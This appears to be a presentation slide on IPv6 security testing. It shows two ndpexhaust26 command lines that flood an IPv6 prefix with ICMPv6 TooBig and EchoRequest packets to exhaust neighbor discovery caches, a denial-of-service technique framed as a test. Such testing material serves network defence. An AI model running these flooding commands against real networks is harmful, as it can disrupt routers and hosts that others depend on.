

# NDP Exhaustion Tests
Perform NDP Exhaustion attacks with ICMPv6 TooBig and EchoRequest:
ndpexhaust26 -c –r eth0 2001:db8:2::

ndpexhaust26 -c –r -p eth0 \
             2001:db8:2::